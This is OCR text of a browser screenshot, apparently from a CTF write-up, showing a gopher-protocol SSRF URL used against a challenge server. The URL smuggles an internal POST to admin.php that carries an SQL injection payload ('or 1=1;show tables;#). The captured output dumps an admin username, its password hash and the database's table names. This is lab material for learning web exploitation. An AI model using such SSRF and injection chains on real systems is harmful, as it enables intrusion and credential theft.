 慢慢做管理系统
http://eci-2zej60z8cj7aeafd8bbk
eci-2zej60z8cj7aeafd8bbk.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2
NEWSCTF BUUCTF Jarvis OJ BMZCTF 攻防世界 CTFHub Google HK Google Translate 其他书签
your way to gopher
Submit
HTTP/1.1 200 OK Date: Sat, 03 Apr 2021 14:17:53 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: PHPSESSID=vlipq68ue68iv7m222nckd8sq2; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache Vary: Accept-Encoding Content-Length: 1653 Content-Type: text/html; charset=UTF-8 array(1) {
[0]=>
array(3) {
["id"]=>
string(1) "1"
["username"]=>
string(11) "admin_inner"
["password"]=>
string(32) "5fb4e07de914cfc82afb44vbaf402203"
}
}
后台管理系统
array(2) {
[0]=>
array(1) {
["Tables_in_ctf2"]=>
string(10) "fake_admin"
}
[1]=>
array(1) {
["Tables_in_ctf2"]=>
string(5) "mochu"
}
}
提交查询
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://eci-2zej60z8cj7aeafd8bbk.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-
Type%253A%2520application/x-www-form-urlencoded%250AContent-
Length%253A%252052%250A%250Ausername%253Dmochu7%2527or%25201%253D1%253Bshow%2520tables%253B%2523%2526password%253Dmochu7%250A
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777